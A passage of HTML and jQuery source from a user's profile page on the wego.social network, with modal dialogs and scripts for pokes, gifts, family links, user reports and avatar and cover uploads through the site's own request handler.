            <img src="https://wego.social/upload/photos/2020/09/nwWJ7SQV2CVU3Gi8wfqZ_21_39863a6368eb3601ac9da31369888dd5_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">kayla sobo</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Sparhawk60" data-ajax="?link1=timeline&u=Sparhawk60">
            <img src="https://wego.social/upload/photos/2024/01/w9Dna1JilABAYR1CPXLo_04_0506bfdac2331825d4b6bc77e43fc678_avatar.jpg?cache=1704344874">
            <div class="sidebar-listed-user-name">Sparhawk</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(42082);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/gjkozy/likes" data-ajax="?link1=timeline&u=gjkozy&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/gjkozy/groups" data-ajax="?link1=timeline&u=gjkozy&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2025 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-42082" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar.jpg?cache=0" id="updateImage-42082"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-42082"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(42082,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Gjkozy			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar_full.jpg" alt="avatar" data-image="upload/photos/2020/10/w1aUf6Y1AWdqSOkMSQZr_01_e07844d815f2ced9e6e37ff5a5397ecd_avatar_full.jpg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:42082, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'42082',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-42082").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-42082").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(42082,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-42082]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-42082]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-42082]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2025 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
